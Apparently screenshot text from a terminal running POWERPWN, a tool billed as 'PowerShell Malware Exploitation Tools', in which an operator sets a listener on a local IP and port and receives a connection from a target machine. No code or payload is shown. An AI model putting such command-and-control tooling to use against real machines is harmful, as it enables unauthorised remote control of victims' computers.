 Menu
11 °C
mar. 5 nov., 19:37:13
Terminal
Fichier Editer Affichage Rechercher Terminal Onglets Aide
Terminal
root@ubuntu: ~
POWERPWN
Created By Unamed
PowerShell Malware Exploitation Tools
[ Instagram : 0x4eff ]
[ Github : https://github.com/Unam3dd ]
[19:36:01] Power@PWN~:$ listen 192.168.1.71 1000
[+] Listening On 192.168.1.71:1000
[19:36:10] Power@PWN~:$ [+] New Client Connected ! -> 192.168.1.79
[19:37:06] Power@PWN~:$ list
[0] Target : 192.168.1.79 | Port 49846
[19:37:09] Power@PWN~:$